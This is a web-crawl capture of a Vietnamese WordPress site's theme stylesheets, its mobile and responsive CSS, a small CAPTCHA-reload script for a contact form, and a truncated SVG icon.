.reason_box .post_row .post .thumb .img { max-width: 100%; height: auto; transition: all ease-in-out 1s; -moz-transition: all ease-in-out 1s; -webkit-transition: all ease-in-out 1s; -o-transition: all ease-in-out 1s;
}
.reason_box .post_row .post .title { margin-top: 20px; color: #fff; font-weight: 600; text-align: center; line-height: 23px;
}
.reason_box .post_row .post:hover .thumb img { transform: rotateY(360deg) scale(1.2); -moz-transform: rotateY(360deg) scale(1.2); -webkit-transform: rotateY(360deg) scale(1.2); -o-transform: rotateY(360deg) scale(1.2);
}
.reason_box .post_row .post:hover .title { color: #f3ce73;
}
.qcol .sub-title { padding: 10px 15px; background: #4fa54a; color: #fff; margin-bottom: 0;
}
.qcol .sub-title i { color: #fdf1d0;
}
.qcol .box_content { padding: 15px; border: 1px solid #ccc; border-top: 0;
}
.qcol .panel-group { margin-bottom: 10px;
}
.qcol .panel-group li.panel .panel-heading { background: #4fa54a;
}
.qcol form input { margin-top: 6.5px;
}
.qcol form input[type="submit"] { border: none; padding: 10px 15px; background: #4fa54a; color: #fff;
}
.qcol form input[type="submit"]:hover { background: #f3ce73;
}
.review_box { padding: 30px 0; background: #f4f4f4;
}
.review_box .sub-title { margin-bottom: 30px;
}
.review_box .sub-title span { padding-bottom: 10px; border-bottom: 1px solid #000;
}
.review_box .row_posts .post .thumb img { border-radius: 100%; -moz-border-radius: 100%; -webkit-border-radius: 100%; -o-border-radius: 100%;
}
.review_box .row_posts .post .title { font-weight: 600;
}
/*page*/
.tax_desc { margin: 20px 0 30px;
}
.related_box { margin-bottom: 30px;
}
.related_posts .post { margin-bottom: 15px;
}
/*end page*/
/*sidebar menu*/
.sb_box { margin-bottom: 25px;
}
/*.sidebar_col { margin-top: 30px;
}*/
.sidebar_col .box-title { /*background: @mainbg;*/ padding: 10px 0px; color: #006379; font-size: 17px; text-align: left; font-weight: 600; line-height: 20px; position: relative; padding-bottom: 10px; border-bottom: 1px solid #ddd;
}
.sidebar_col .box-title:after { content: ""; display: block; border-bottom: 3px solid #009933; width: calc(50% - 5px); padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;
}
.sidebar_col .media_posts .post .thumb img { /*.border-radius(100%);*/ border: 1px solid #ddd; padding: 1px;
}
.sidebar_col .media_posts .post .title { margin-top: 8px;
}
.sidebar_menu_box .sidebar_menu li a { color: #000; padding: 10px 15px; display: block;
}
.sidebar_menu_box .sidebar_menu li a:hover { color: #f3ce73;
}
.sidebar_menu_box .sidebar_menu li.current-menu-item a { color: #f3ce73;
}
.sidebar_menu_box .sidebar_menu > li > a { /*background: @mainbg;*/ padding: 10px 0; text-transform: uppercase; font-weight: 600; font-size: 17px; color: #006379; position: relative; padding-bottom: 10px; border-bottom: 1px solid #ddd;
}
.sidebar_menu_box .sidebar_menu > li > a:after { content: ""; display: block; border-bottom: 3px solid #009933; width: calc(50% - 5px); padding-bottom: 10px; position: absolute; left: 0; bottom: -2px;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li.current-post-parent > a { color: #f3ce73;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li.current-post-parent > ul { display: block;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > a { border-bottom: 1px solid #ddd; position: relative;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > a i { position: absolute; top: 0; right: 0; padding: 12px 15px; font-size: 16px;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > ul { display: none; padding-left: 10px; background: #f4f4f4;
}
.sidebar_menu_box .sidebar_menu > li > ul.sub-menu > li > ul > li > a { border-bottom: 1px dotted #f3ce73;
}
/*end sidebar menu*/
/*single subs form*/
.advices_box { width: 100%; margin-top: 0px; margin-left: -10px; margin-right: -10px;
}
.advices_box li { cursor: pointer; padding-left: 10px; padding-right: 10px; width: 32%; display: inline-block;
}
.advices_box li:first-child { margin-left: 5%;
}
.advices_box li .icon { color: #01596c;
}
.advices_box li .icon img { display: inline-block;
}
.advices_box li .title { font-size: 14px;
}
.advices_box li:hover { color: #f3ce73;
}
.fadebox .modal-content { border: 5px solid #ccc; border-radius: 0;
}
.fadebox .close { font-size: 30px;
}
.fadebox h2,
.fadebox h3 { font-weight: 600; text-align: center; color: #222; font-size: 20px; text-transform: uppercase; margin: 0;
}
.fadebox h4 { color: #01596c; text-align: center;
}
.fadebox input[type="submit"] { padding: 10px 20px; font-weight: 600; color: #fff; background: #4fa54a; border: none;
}
/*end single subs form*/
#footer { background: #0ba14b; padding: 4px 0; color: #fff;
}
#footer .sub-title { margin-bottom: 25px;
}
#footer ul li { padding: 5px 0;
}
#footer ul li a { color: #fff;
}
#footer ul li:hover { color:#ffeb3b;
}
#footer ul li:hover a { color: #f00;
}
#footer .banks { margin-left: -10px; margin-right: -10px; text-align: center;
}
#footer .banks li { padding-left: 10px; padding-right: 10px; margin-bottom: 20px; display: inline-block; width: 49%;
}
.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget span iframe[style] { width: 100% !important;
}
.ggmap { margin: 20px 0;
}
.ggmap iframe { width: 100%!important; height: 300px!important;
}
.contact_page .infos li { padding: 5px 0;
}
.contact_page .infos li i { display: inline-block; width: 18px;
}
.contact_page .infos li:first-child { font-size: 20px; margin: 15px 0;
}
.contact_page .contact_form { margin: 20px 0;
}
#to_top { position: fixed; top: 70%; right: 3px; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -o-transform: translateY(-50%); z-index: 2000; display: none;
}
#to_top a.btn.btn-primary { border: none; border-radius: 0!important; background: #000; padding: 10px;
}
.copyright { padding: 12px 0; background: #0ba14b; color: #fff; border-top: 1px solid #11cb60;
}
.copyright p { margin-bottom: 0; text-align: center;
}
.entry_content ul, menu, dir { display: block; list-style-type: disc; -webkit-margin-before: 1em; -webkit-margin-after: 1em; -webkit-margin-start: 0px; -webkit-margin-end: 0px; -webkit-padding-start: 40px;
}
.alignleft{display:inline;float:left;margin-right:1.625em;}
.alignright{display:inline;float:right;margin-left:1.625em;}
.aligncenter{clear:both;display:block;margin-left:auto!important;margin-right:auto!important;}
.wp-caption { margin-top: .4em
}
.wp-caption { margin-bottom: 1.625em; max-width: 100% !important; padding: 9px
}
.wp-caption img { display: block; margin: 0 auto; max-width: 100%; height: auto
}
div#home_slider { position: relative;
}
.menutop ul li { float: left; padding: 10px 15px;
}
.menutop ul li a { color: #333;
}
.menutop ul li a:hover { color: #0ba14b;
}
input#search { width: 100%;
}
.language_attributes { margin-top: 8px;
}
.hhotline { text-align: right; margin-top: 20px; padding-left: 40px; background-image: url(../images/iconphone.png); background-repeat: no-repeat; background-position:30px center; padding-right: 20px;
}
.hhotline p { margin-bottom: 0; font-size: 18px; text-shadow: 1px 1px 2px #FFEB3B;
}
.form-search { margin-top: 30px; position: relative;
}
#home_slider img { display: block; width: 100%; margin: auto; height: auto;
}
#home_slider li{ list-style: none;
}
.beacrum ul li:first-child { padding-left: 0;
}
.beacrum ul li { float: left; padding: 0 5px;
}
.beacrum li, .beacrum li a { font-size: 14px; color: #0ba14b;
}
.beacrum { padding: 10px 0;
}
.cus_img img { box-shadow: 0 0 10px #ccc; margin-bottom: 30px;
}
.grid_tl .title_grid { font-size: 14px; font-weight: bold; color: #000; line-height: 1.5; height: 22px; margin: 10px 0; overflow: hidden;
}
.grid_tl .title_grid a{color:#000;}
.grid_tl .title_grid a:hover{color:#0ba14b;}
.sb_box .htitle { font-size: 15px; margin-top: 0;
}
h3.sb_title { font-size: 13px; line-height: 1.425; color: #333; margin: 0; padding-left: 15px;
}
ul.sb_tlist li { padding: 5px 0; background-image:url(../images/icon_sb.png); background-repeat: no-repeat; background-position:left center;
}
ul.sb_tlist li p{ padding-left: 20px; color:#000; margin:0!important;
}
.sb_content { padding: 5px 10px; background: #f5f5f5;
}
h3.re_title { font-size: 14px; line-height: 1.425; font-weight: bold; color: #333; margin: 10px 0;
}
h3.title_news { font-size: 16px; line-height: 1.425; font-weight: bold; color: #333; margin: 0; margin-bottom: 10px;
}
.thumb_news img { width: 100%; height: 150px; overflow: hidden;
}
.thumb_news { margin-bottom: 25px;
}
.hexcrept { text-align: justify;
}
.dt_box .owl-prev { position: absolute; top: 35%; left: 0; outline: none;
}
.dt_box .owl-next { position: absolute; top: 35%; right: 0; outline: none;
}
.dt_box .fa{ font-size: 32px; font-weight: bold;
}
.doitac { margin-bottom: 25px;
}
.hhotline a { color: #900; font-weight: bold;
}
.contact_logo img { max-width: 100%; height: auto;
}
#footer .contact_logo { margin-top: 30px;
}
ul.infos { list-style: none; padding-left: 0;
}
#footer .contact_logo img { margin-bottom: 15px!important; display: block; margin: auto;
}
h3.ft_title { font-size: 16px; font-weight: bold; text-transform: uppercase;
}
ul.infos li { color:#333;
}
ul.infos li a{ color:#333;
}
h3.cform { padding: 10px; background: #0ba14b; color: #fff; margin: 0; padding-left: 25px; font-size: 16px;
}
.box_ctf { padding: 25px; background: #eaeaea;
}
.ggmap iframe { width: 100%; height: 833px!important;
}
#header .fa-home { font-size: 20px;
}
.inner_post h3 { font-size: 14px; line-height: 1.425; height: 35px; overflow: hidden; margin-bottom: 5px;
}
.post_list { margin-bottom: 25px;
}
.post_list .excerpt { font-size: 13px; text-align: justify;
}
.content_col .page-title { padding-top: 0;
}
/*.content_col .single-title { padding-top: 0;
}*/
ul#menu-primary-menu { position: relative;
}
.city_box ,.tl_box{ position: unset!important;
}
.city_box>ul,.tl_box>ul { position: absolute;
}
#submenu_city .container{ column-count: 5;
display: block!important;
margin: auto!important; -webkit-column-count: 5; -moz-column-count: 5; justify-content: center;
}
#submenu_tl .container { justify-content: center; column-count:3; -webkit-column-count: 3; -moz-column-count: 3; display: block!important;
margin: auto!important;
}
#submenu_city .menu-item a,#submenu_tl .menu-item a{ color:green!important; background:transparent!important; border:none!important;
}
#submenu_city .menu-item,#submenu_tl .menu-item{ padding: 5px 10px;
}
#submenu_city .menu-item {
padding: 5px 0; background-image: url(../images/icon_sb.png); background-repeat: no-repeat; background-position: left center; padding-left: 10px;
}
#submenu_tl .menu-item {
padding: 5px 0; background-image: url(../images/icon_sb.png); background-repeat: no-repeat; background-position: left center; padding-left: 10px;
}
#submenu_city .menu-item a,#submenu_tl .menu-item a { font-size: 14px!important;
}
.col-right-diemgiaodicht{ height:100px; overflow:auto;
}
.col-right-diemgiaodich::-webkit-scrollbar-track{ -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1); border-radius:10px; background-color:green;
}
.col-right-diemgiaodich::-webkit-scrollbar{ width:4px; background-color:green;
} .col-right-diemgiaodich::-webkit-scrollbar-thumb{ border-radius:10px; -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1); background-color:#3a3a3a;
}
.entry_content h1{font-size: 22px;}
.entry_content h2{font-size: 20px;}
.entry_content h3{font-size: 18px;}
.entry_content h4{font-size: 16px;}
.entry_content h5{font-size: 14px;}
.entry_content h6{font-size: 14px;}
blockquote ul {
list-style: none!important;
padding-left: 0!important;
}
#submenu_city .menu-item a ,#submenu_tl .menu-item a { text-transform: capitalize!important;
}
.copyright img { height: 25px; padding-left: 15px;
}
.cus_img img { display: block; margin: auto; max-width: 100%; margin-bottom: 25px;
}
#head-medium { background-image: url(../images/thanhly247.png); background-repeat: no-repeat; background-position: center center; background-size: contain;
}
a.dmca-badge img { width: 60px;
}
blockquote { background: #eff9e6 none repeat scroll 0 0; border: 1px dashed #7ab34c; border-radius: 0; height: auto; padding: 15px 20px; margin: 0; margin-bottom: 10px; font-size: 15px;
}
.entry_meta { font-size: 15px; /* padding-left: 78px; */ color: #e53b2c; font-weight: 400; margin-bottom: 15px;
}
.entry_meta span { margin-right: 15px;
}
.entry_meta span i { color: #999;
}
a.bg-facebook { background: #4267b2;
}
.entry_meta span a i { color: #fff;
}
.entry_meta span a{ padding: 3px 9px; color: #fff;
}
a.bg-twitter { background: #3c9cf3;
}
a.bg-google-plus { background: #d73240;
}
.author_bio_section { background: none repeat scroll 0 0 #F5F5F5; padding: 15px; border: 1px solid #ccc; margin-top: 70px;
}
.author_name { font-size: 16px; font-weight: bold;
}
.author_details img { border: 1px solid #D8D8D8; border-radius: 50%; float: left; margin: 0 10px 10px 0;
}
.post-tags a { text-transform: uppercase; color: #888; padding: 6px 12px 5px; margin-right: 8px; margin-bottom: 8px; display: inline-block; font-size: 11px!important; background: 0 0; border: 1px solid #dedede; transition: all .3s; -webkit-transition: all .3s; -moz-transition: all .3s; outline: 0; font-weight: 400; line-height: 1.2;
}
.heade_doitac .com_name { color: #ff0000; font-size: 22px; font-weight: bold; text-shadow: 1px 1px 1px #fff42d; margin-right: 8px; text-transform: uppercase; /* margin-left: -50px; */
}
.heade_doitac { margin-left: -5px; /* color: #066c17; */ /* font-size: 16px; */ /* text-shadow: 0px 0px 2px #283c3c; */
}
.heade_doitac .com_text { font-size: 15px; color: #066c17; text-shadow: 0 0 2px #07ca12;
}
.heade_doitac a { color: #ff0000;
}
div#head-medium .container { background: rgba(255,255,255,.5);
}
.wp-caption { position: relative; overflow: hidden; padding: 0;
}
p.wp-caption-text { position: absolute; bottom: -10px; /* z-index: 100; */ padding: 6px; background: rgba(0,0,0,.75); width: 100%; color: #fff; text-align: center; font-size: 18px; height: 0; /* display: none; */ transition: all .5s; font-style: italic;
}
p.wp-caption-text:first-letter { text-transform: uppercase;
}
.wp-caption:hover .wp-caption-text { bottom: -45px;
}
.wp-caption img { width: 100%;
}
.home_banner img { max-width: 100%; height: auto;
}
.news_des { margin-bottom: 25px; height: 60px!important; overflow: hidden;
}
.grid_tl .thumb img { height: 160px!important; overflow: hidden;
}
.related_posts img { height: 160px!important; overflow: hidden;
}
.post_list img { height: 120px!important;
}
button.btn-readmore { display: block; margin: auto; margin-bottom: 25px; border: none; padding: 5px 25px; background: #1d78cb; color: #fff; text-decoration: underline; -webkit-box-shadow: 0px 3px 0px 0px #0f3e68; -moz-box-shadow: 0px 3px 0px 0px #0f3e68; box-shadow: 0px 3px 0px 0px #0f3e68; border-radius: 2px;
}
.tl_box .dropdown-menu { margin: auto!important; clear: both; -webkit-transform: translateX(-14%); transform:translateX(0%);
}
.city_box .dropdown-menu { margin: auto!important; clear: both; -webkit-transform: translateX(-32%); transform:translateX(0%);
}
/* comment css */
div#respond h2 { font-size: 18px; font-weight: bold;
}
form#commentform { position: relative; padding-bottom: 25px;
}
*{ box-sizing: border-box;
}
h2#comments { font-size: 18px;
}
.comment-meta.commentmetadata a { color: #777; font-size: 12px;
}
.reply a { color: green; font-size: 12px; font-style: italic;
}
cite.fn a,cite.fn { font-weight: bold; color: #000!important; font-style: initial;
}
span.says { display: none;
}
.comment { padding: 5px 0px; margin-bottom: 20px;
}
.comment textarea{height: 100px;}
.comment .form-control { margin-bottom: 10px; border-radius: 0; box-shadow: 0 0 6px #e2e2e2 inset;
}
.comment input#submit { display: block; float: right; background: #324b9d; border: none; padding: 6px 18px; color: #fff; outline: none; font-weight: bold; font-size: 16px;
}
.comment #url { margin-right: 0!important;
}
.comment ol { padding-left: 0; list-style: none;
}
.comment #author, .comment #email, .comment #url { float: left; margin-right: 2%; width: 37%!important; text-align: left;
}
.comment ::-webkit-input-placeholder { /* Chrome/Opera/Safari */ text-align: left; font-style: italic;
}
.comment ::-moz-placeholder { /* Firefox 19+ */ text-align: left; font-style: italic;
}
.comment:-ms-input-placeholder { /* IE 10+ */ text-align: left; font-style: italic;
}
.comment :-moz-placeholder { /* Firefox 18- */ text-align: left; font-style: italic;
}
.form-control, .form-control:focus { box-shadow: none;
}
.animated { -webkit-animation-duration: 1.4s !important; animation-duration: 1.4s !important;
}
/* HOTLINE FIEXED */
.hotline-fixed-6 { background: #005BA5; /* For browsers that do not support gradients */ /** background: -webkit-linear-gradient(left, #005BA5 , #338CD4); background: -o-linear-gradient(right, #005BA5, #338CD4); background: -moz-linear-gradient(right, #005BA5, #338CD4); background: linear-gradient(to right, #005BA5 , #338CD4); */ color: #fff; width: 200px; border-radius: 70px; position: fixed; box-sizing: border-box; transition:all 0.4s; -webkit-transition:all 0.4s; z-index:9; height: 44px; border: 2px solid #fff; line-height: 44px; background: #E88A25; background: -webkit-linear-gradient(left, #E88A25 , #D40000); background: -o-linear-gradient(right, #E88A25, #D40000); background: -moz-linear-gradient(right, #E88A25, #D40000); background: linear-gradient(to right, #E88A25 , #D40000);
}
.hotline-fixed-6-text { display: inline-block; padding-left: 10px;
}
.hotline-fixed-6-icon i { font-size: 28px; display: inline-block; border: 2px solid; border-radius: 50%; width: 42px; height: 42px; text-align: center; line-height: 42px; cursor: pointer;
}
.hotline-fixed-6 a { color: #fff; font-size: 18px; font-weight: bold; text-decoration: none;
} .hotline-fixed-6-text-title{ display:none }
/* end HOTLINE FIEXED */ .hotline-fixed-6 { bottom:30px; left:30px; padding-left: 60px; } .hotline-fixed-6.active { left: -45px; } .hotline-fixed-6-icon { float: right; } .hotline-fixed-6-text { float:left; }
.mypage-alo-phone { /* position: fixed; */ /* right: 221px; */ /* bottom: 1px; */ visibility: visible; background-color: transparent; width: 110px; height: 110px; cursor: pointer; z-index: 200000 !important;
}
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;
}
.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite;
}
.animated.infinite { animation-iteration-count: infinite;
}
.mypage-alo-ph-circle { width: 90px; height: 90px; top: 12px; left: 12px; position: absolute; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid rgba(30, 30, 30, 0.4); opacity: .1; opacity: .5; background: #f37123; border-color: #fff; border-width: 3px;
}
.mypage-alo-ph-circle-fill { width: 60px; height: 60px; top: 28px; left: 28px; position: absolute; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; -webkit-transition: all .5s; -moz-transition: all .5s; -o-transition: all .5s; transition: all .5s; background-color: #f37123; opacity: .75 !important;
}
.mypage-alo-ph-img-circle { width: 32px; height: 32px; top: 43px; left: 43px; position: absolute; background: rgba(30, 30, 30, 0.1) url(../images/phone.png) no-repeat center center; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; border: 2px solid transparent; opacity: .7; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; -o-transform-origin: 50% 50%; transform-origin: 50% 50%; background-size: 70%; background-color: #d71921;
}
.call-now{ position:absolute; left: -39px; top: -41px;
}
div#thiet_ke small { color: #333;
}
h3.sub-title.text-uppercase.scrollpoint.fid.animation-delay-1 { line-height: 1.5;
}
/*search*/
li.nav-search { margin-bottom: 0!important; padding-bottom: 20px; margin-top: 15px; text-align: right; padding-right: 15px;
}
.nav-search{ position: relative;
}
.nav-search:hover .serch-destop { display: table;
}
#searchInput { height: 40px; padding-left: 15px; width: 260px; font-family: arial; display: table-cell; border: none; outline: none!important;
}
.input-group-btn { position: relative; font-size: 0; white-space: nowrap; display: table-cell; width: 1%; vertical-align: middle;
}
.nav-search .serch-destop { background-color: rgba(243, 243, 243, 1); box-shadow: 0px 4px 2px 2px rgba(35, 35, 35, 0.2); position: absolute; width: 300px; z-index: 99999; top: 40px; display: none; right: 0px; top: 100%;
}
.nav-search .input-group .button-search-index { padding: 0px 10px; background: none; border-style: none; border-radius: 0; font-size: 18px; color: #1c1b1b; outline: medium none;
}
form.head-form { margin-top: -2px;
}
button.button-search-index .fa { font-size: 18px!important;
}
.nav-search input[type=text]{ background: #fff; padding: 15px 10px; border: none; outline: none!important; -webkit-appearance: none;
}
/*end search*/
.fixedpd{ padding:0;
}
li.nav-search .icon_s .fa { color: #fff!important;
} .slideanim {visibility:hidden;} .slide { animation-name: slide; -webkit-animation-name: slide; animation-duration: 1s; -webkit-animation-duration: 1s; visibility: visible; } @keyframes slide { 0% { opacity: 0; transform: translateY(70%); } 100% { opacity: 1; transform: translateY(0%); } } @-webkit-keyframes slide { 0% { opacity: 0; -webkit-transform: translateY(70%); } 100% { opacity: 1; -webkit-transform: translateY(0%); } } div#bsmenu { width: 95%; float: left;
}
.btn-sch { width: 4%; float: left;
}
.btn-sch li { list-style: none;
}
.thumb img { max-width: 100%;
}
.rtl_title { font-size: 14px; line-height: 1.425; margin: 10px 0!important;
}
h3.rtl_title a { color: #000;
}
.search_rtl .thumb img{ height: 155px!important; width: 100%;
}
h3.page-rtl { margin: 20px 15px!important; font-size: 19px; font-style: italic;
}
.doitac_thumb img { margin-bottom: 15px;
}
button.btn-download { color: transparent; border: none; margin-top: 15px; background-image:url(../images/catalogue.gif); background-repeat: no-repeat; background-size: 100% 100%; background-color: transparent; padding: 5px;
}

        .head_hotline a {
    display: block;
    background: #ff6600;
    color: #fff;
    text-align: center;
    font-size: 20px;
    font-weight: bold;
    border-radius: 19px;
    /* padding: 3px 0px; */
    height: 35px;
    line-height: 35px;
    margin-top: 15px;
    transition: .3s;
}
/*@media screen and (max-width: 768px) {
.hotline-fixed-6{
  background: transparent;
  border:none;
}
.hotline-fixed-6 a{
  color:transparent;
}
}*/
.language_attributes img {
    margin: 0px 2px;
}

--- FILE ---
content_type: text/css
request_url: https://thanhly247.vn/wp-content/themes/default/css/fl_screen.css
body_size: 622
content:
/*@mainbd: #24890d;*/
/*@mainbg: #68a607;*/
.clearf {
  clear: both;
}
.clearf:after,
.clearf:before {
  content: " ";
  display: table;
  clear: both;
}
.sizing-border {
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -o-box-sizing: border-box;
}
.sizing-content {
  box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -o-box-sizing: content-box;
}

@media screen and (max-width: 1200px) {
  #topmenu ul.nav li a {
    padding-left: 5px;
    padding-right: 5px;
    font-size: 12px;
  }
}
@media screen and (max-width: 992px) {
  .aboutus_box .about_content {
    padding-left: 20px;
  }
  #topmenu ul.nav li a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  #home_slider .bx-wrapper .bx-caption {
    text-align: center;
  }
}
@media screen and (max-width: 768px) {
  .container {
    width: 425px;
  }
  .copyright{/*margin-bottom: 40px;*/}
  h2.single-title {
    text-transform: none;
}
.cus_img img {
    display: block;
    margin: auto;
    max-width: 100%;
    margin-bottom: 25px;
    height: 66px;
}
.tl_box,.city_box{
  display: none!important;
}
  #header {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  #header .logo {
    text-align: center;
  }
  #header .logo img {
    display: inline-block;
  }
  #header .site_title {
    font-size: 17px;
    margin-bottom: 0;
    margin-top: 5px;
  }
  #header .hotline span,
  #header .hotline strong {
    font-size: 20px;
  }
  .nav_items li {
    display: block;
    width: 100%;
  }
  .page-title,
  .single-title {
    font-size: 13px!important;
  }
  .aboutpj_box .tab_posts .tab-pane {
    display: block;
    opacity: 1;
  }
  .aboutus_box .avatar .inner {
    margin: auto;
  }
  .aboutus_box .about_content {
    padding-left: 5px;
  }
  .aboutus_box .about_content .name {
    text-align: center;
  }
  .proce_posts .post:after {
    top: 100%;
    right: 50%;
  }
  .proce_posts .post .excerpt {
    display: block;
    margin-top: 10px;
    padding: 10px;
    border: 1px solid #ddd;
  }
  .proce_posts .post:hover .excerpt {
    color: #fff;
    border: none;
  }
  .process_box .panel_content {
    display: none;
  }
  #footer .ftcol {
    margin-bottom: 40px;
  }
  #footer .sub-title {
    text-align: left;
  }
  .banks li {
    text-align: left;
  }
  .banner {
    text-align: center;
  }
  .banner a,
  .banner img {
    display: inline-block;
  }
  .prhead form.wpcf7-form > p {
    width: 100%;
  }
  .prhead form.wpcf7-form input[type="submit"] {
    margin-top: 5px;
  }
}
@media screen and (max-width: 480px) {
  .container {
    width: 360px;
  }
  #header .hotline {
    line-height: 14px;
  }
  #header .site_title {
    font-size: 16px;
  }
  #topmenu ul.nav li a {
    padding-top: 3px;
    padding-bottom: 3px;
  }
  .single-title,
  .page-title {
    font-size: 16px;
  }
  .advices_box li {
    width: 100%;
    margin-bottom: 15px;
  }
  .advices_box li:first-child {
    margin-left: 0;
  }
  #header .hotline span,
  #header .hotline strong {
    font-size: 16px;
  }
  #header .hotline span {
    font-size: 14px;
  }
}
@media screen and (max-width: 400px) {
  .single-title,
  .page-title {
    font-size: 14px;
    font-weight: 600;
  }
  #header .site_title {
    font-size: 14px;
  }
  .container {
    width: calc(100% - 10px);
  }
}
@media screen and (min-width: 768px) {
  .reason_box .post_row .post {
    width: 20%;
    min-height: 267px;
  }
  .review_box .review_col {
    /*padding-right: 25px;*/
  }
  .review_box .customer_col {
    padding-left: 25px;
  }
}
@media screen and (min-width: 992px) {
  .sidebar_col {
    float: right;
  }
  .content_col {
    float: left;
    padding-right: 20px;
  }
  #home_slider .bx-wrapper .bx-caption {
    border-bottom: 4px solid #006379;
    font-size: 25px;
    text-align: center;
  }
}
@media screen and (min-width: 1200px) {
  /*    .container{ 
        width: 950px;
    } */
  .aboutus_box {
    background-size: 100% 100% !important;
  }
}
/*# sourceMappingURL=fl_screen.css.map */

--- FILE ---
content_type: text/css
request_url: https://thanhly247.vn/wp-content/themes/default/mobile/mb.css
body_size: 249
content:
h2.mb-htitle {
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
    color: #0ba14b;
}
h3.mb_grid {
    margin: 0;
    font-size: 16px!important;
    line-height: 1.425;
    font-weight: bold;
    /*margin-bottom: 10px;*/
}
.mb-col {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
}
h3.mb_grid a {
    color: #000;
}
h3.mb_grid a:hover {
    color: #0ba14b;
}

.pl0{padding-left: 0;}
/*#footer .contact_logo img {
    width: 50%;
    float: left;
}*/
.mh-head img {
    height: 50px;
}
.mb-tel {
    background: green;
    color: #fff;
}
.mb-tel p {
    margin: 5px 0;
}
.mb-tel a{color:#fff;}
.mb-menu {
    background: #ccc;
}
.ft_icon {
    position: fixed;
    left: 0;
    right: 0;
    margin: auto;
    display: block;
    bottom: 0;
    background: #008000;
    z-index: 9999;
    display: none;
}
.icon_footer li {
    float: left;
    width: 25%!important;
    position: relative;
    z-index: 99;
}
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style]{
    width: unset!important;
    display: block;
}
.beacrum ul li {
    float:none!important;
    display: initial!important;
    padding: 0;
}
.author_bio_section{margin-top: 0}
/*li.mb-right.mm-listitem a {
    text-transform: capitalize;
}*/
/*.tl_box,.city_box {
    display: none!important;
}*/
.fb_iframe_widget, .fb_iframe_widget span, .fb_iframe_widget span iframe[style] {
    width: 25%;
    float: left;
}
ul.icon_footer img {
    height: 20px;
}
ul.icon_footer {
    display: inline-block;
    width: 100%;
    padding: 10px 0;
}
ul.icon_footer li a {
    color: #fff;
    font-weight: bold;
    font-size: 12px;
}
.mm-listitem>a, .mm-listitem>span{
    white-space: inherit!important;
}

.mb-home1 img {
    width: 100%;
    height: 84px;
}
.grid_tl .thumb img ,.news_des{
    height: auto;
}
.related_posts img {
    height: auto;
}
.post_list img{height: auto;}
.home_banner img {
    margin-bottom: 15px;
}

.col-right-diemgiaodich{
    margin-bottom: 15px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://thanhly247.vn/wp-content/plugins/botdetect-wp-captcha-free/plugin/public/js/bdwp_cf7.js
body_size: -101
content:
var BDWP_Cf7 = BDWP_Cf7 || {};

BDWP_Cf7.reloadImage = function() {

  var cf7Form = document.getElementsByClassName('wpcf7-form');
  if (cf7Form.length === 0) {
    console.error('Error: BotDetect could not get contact form 7 <form> element. Please report this issue to us via https://captcha.com/contact.html');
    return;
  }

  cf7Form = cf7Form[0];

  cf7Form.addEventListener('submit', function() {
    var userInputIdEl = document.getElementById('bdwp_cf7_user_input_id');
    if (userInputIdEl) {
      var userInputId = userInputIdEl.value;
      var userInput = document.getElementById(userInputId);
      setTimeout(function() {
        userInput.Captcha.ReloadImage()
      }, 1000);
    }
  });
};

BDWP_Cf7.reloadImage();


--- FILE ---
content_type: image/svg+xml
request_url: https://thanhly247.vn/wp-content/themes/default/images/contact_form.svg
body_size: 660
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.96482 3.14291H21.0355C21.5675 3.14291 22.028 3.3309 22.4169 3.70667C22.8053 4.08292 22.9999 4.53465 22.9999 5.06258C22.9999 5.69446 22.7992 6.29834 22.3988 6.87405C21.9976 7.44975 21.4985 7.94185 20.9011 8.34963C18.9148 9.69695 17.4158 10.7141 16.3981 11.4052C15.8387 11.7848 15.4227 12.0674 15.1557 12.249C15.1161 12.2762 15.0543 12.3191 14.9722 12.3768C14.8837 12.4386 14.7717 12.5175 14.6339 12.6149C14.3679 12.803 14.1469 12.9549 13.971 13.071C13.7947 13.1868 13.582 13.3168 13.3324 13.4608C13.0827 13.6049 12.8474 13.7128 12.6265 13.7848C12.4055 13.8567 12.2009 13.8927 12.0127 13.8927H12.0005H11.9883C11.8001 13.8927 11.5955 13.8567 11.3745 13.7848C11.1535 13.7128 10.9181 13.6047 10.6685 13.4608C10.4187 13.3168 10.2058 13.1871 10.0301 13.071C9.85408 12.9549 9.63313 12.8029 9.36716 12.6149C9.22904 12.5175 9.11709 12.4387 9.02862 12.3766L9.0195 12.3702C8.94191 12.316 8.88316 12.2749 8.84529 12.249C8.50259 12.0134 8.08752 11.7296 7.60623 11.4019C7.04158 11.017 6.38451 10.571 5.62894 10.0593C4.22928 9.11168 3.39035 